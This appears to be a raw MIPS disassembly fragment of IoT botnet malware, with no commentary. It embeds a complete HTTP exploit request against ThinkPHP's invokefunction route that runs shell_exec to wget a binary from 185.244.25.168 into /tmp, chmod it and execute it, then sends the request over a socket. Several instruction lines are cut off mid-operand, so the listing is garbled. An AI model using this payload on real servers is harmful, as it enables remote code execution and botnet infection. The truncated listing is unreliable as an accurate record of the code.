 addiu $v0, $fp, 0x9A0+var_928
move $a0, $v0
la $v0, unk_420000
nop
addiu $a1, $v0, (aGetIndex_php?s - 0x420000) # "GET /index.php?s=/index/\\think\\app/in"...
la $t9, util_strcpy
nop
jalr $t9 ; util_strcpy
nop
lw $gp, 0x9A0+var_988($
lw $v0, 0x9A0+var_93C($
nop
lw $s0, 0($v0)
addiu $v0, $fp, 0x9A0+var_
move $a0, $v0
la $t9, util_strlen
nop
jalr $t9 ; util_strlen
nop
lw $gp, 0x9A0+var_988($fp)
move $v1, $v0
addiu $v0, $fp, 0x9A0+var_928
move $a0, $s0
move $a1, $v0
move $a2, $v1
li $a3, 0x4000
la $t9, send
nop
jalr $t9 ; send
aGetIndex_php?s:.ascii "GET /index.php?s=/index/\\think\\app/invokefunction&function="
# DATA XREF: scanner_init+EF8↑o
.ascii "call_user_func_array&vars[0]=shell_exec&vars[1][]=cd%20/tmp;w"
.ascii "get%20http://185.244.25.168/x86;chmod%20777%20x86;sh%20x86 HT"
.ascii "TP/1.1\r\n"
.ascii "Host: 127.0.0.1\r\n"
.ascii "User-Agent: Sefa\r\n"
.ascii "Accept: */*\r\n"
.ascii "Accept-Language: en-US,en;q=0.8\r\n"
.ascii "Connection: Keep-Alive\r\n"
loc_411714:
lw $v0, 0x9A0+
nop
lw $v0, 0($v0)
nop
sw $zero, 8($v